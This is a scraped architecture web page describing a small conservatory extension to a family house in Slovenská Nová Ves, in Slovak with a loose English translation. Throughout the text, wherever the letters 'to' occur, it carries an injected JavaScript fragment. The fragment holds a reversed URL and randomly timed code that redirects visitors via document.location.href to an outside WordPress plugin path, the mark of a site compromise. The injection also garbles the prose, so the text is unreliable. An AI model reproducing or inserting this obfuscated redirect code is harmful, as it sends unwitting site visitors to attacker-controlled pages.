Architekt: Mgr. art. Tomáš Augustín
Veľkosť: 47 m2
Miestoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to: Slovenská Nová Ves
Fotoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to: Architektoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tonizer
Forma a veľkosť navrhnutej zimnej záhrady bola určitým odkazom k minulosti, kedy na toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tom istoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tom mieste stála stoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}todola pre hospodárske a skladové účely. V súčasnosti v dome vyrastá už piata generácia rodiny. Od 50 tych rokov sa účel rodinného domu zmenil. Požiadavka pre rodinné stretnutia sa rozšírila o prístavbu ľahkej konštrukcie s prevažne celoročným využitím. Priestoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tor je voľný s možnosťou otvorenia bočných posuvných dverí. Tak sa rozšíri časť pavilónu resp. jeho užívanie o záhradnú časť najmä v jarných a letných mesiacoch. V zimných mesiacoch prístavba slúži ako zachytávač slnečnej energie. Počas slnečných dní v zime a na jeseň vytvorené teplo vyhrieva časť domu a pasívnym spôsobom pomáha k lepšej energetickej spotrebe domu. Letné – teplé mesiace fungujú opačne ,kedy zadržiavaný chlad v dome reguluje vyššiu teplotu v zimnej záhrade. Vetranie je riešene vetracími oknami v štíte a bočnými posuvnými dverami.
The form and size of the proposed conservatoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tory was some reference toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to the past, when in the same place stoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tood a barn on Economic and stoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}torage purposes. Currently, the house grows for the fifth generation of the family. Since the 50’s, the purpose of the house has changed. The requirement for family reunions be extended by additional building lightweight construction with mostly year-round use. The room is free with the possibility of opening the sliding side doors. Thereby widening or part of the pavilion. the use of part of the garden especially in the spring and summer months. In winter, outbuilding serves as a trap solar energy. On sunny days in winter and autumn heat generated heated part of the house and passive means toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to help move the energy consumption of the house. Summer – hot months works in reverse, which restrained coolness in the house regulates warmer in the winter garden. Ventilation is designed ventilation in the gable windows and sliding side doors.

